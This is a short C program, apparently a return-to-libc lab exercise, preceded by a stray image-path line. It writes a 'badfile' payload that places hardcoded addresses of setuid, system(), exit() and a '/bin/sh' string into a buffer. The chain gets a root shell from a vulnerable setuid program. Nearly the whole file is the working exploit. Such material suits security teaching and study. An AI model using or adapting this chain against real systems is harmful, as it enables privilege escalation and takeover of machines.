 /* exploit_2.c */
#include <stdlib.h>
#include <stdio.h>
#include <string.h>
int main(int argc, char **argv)
{
char buf[60];
FILE *badfile;
badfile = fopen("./badfile", "w");
/* You need to decide the addresses and
the values for X, Y, Z. The order of the following three statements does not
imply the order of X, Y, Z.
Actually, we intentionally scrambled the order. */
*(long *) &buf[36] =0xbffffdd6; // "/bin/sh"
*(long *) &buf[28] =0xb7e42da0; // system()
*(long *) &buf[40] =0xb7e369d0; // exit()
*(long *) &buf[24] =0xb7eb9170; // setuid
*(long *) &buf[32] =0; // parameter
fwrite(buf, sizeof(buf), 1, badfile);
fclose(badfile);
}